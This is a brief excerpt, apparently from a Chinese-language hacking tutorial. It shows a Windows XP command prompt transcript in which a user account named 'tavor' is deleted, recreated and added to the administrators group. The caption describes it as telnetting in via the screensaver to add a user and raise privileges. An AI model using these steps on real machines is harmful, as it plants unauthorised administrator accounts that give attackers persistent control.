 HelpAssistant IUSR_Y8SQUA9J1XLP579
IWAM_Y8SQUA9J1XLP579 SUPPORT_388945a0 tavor
命令运行完毕, 但发生一个或多个错误.
C:\WINDOWS\system32>
C:\WINDOWS\system32>net user tavor /del
net user tavor /del
命令成功完成.
C:\WINDOWS\system32>
C:\WINDOWS\system32>net user tavor /add
net user tavor /add
命令成功完成.
C:\WINDOWS\system32>
C:\WINDOWS\system32>net localgroup administrators tavor /add
net localgroup administrators tavor /add
命令成功完成.
C:\WINDOWS\system32>
C:\WINDOWS\system32>_
图5 在本地“屏保”下telnet
本地Windows XP并设置密码
添加用户，提升权限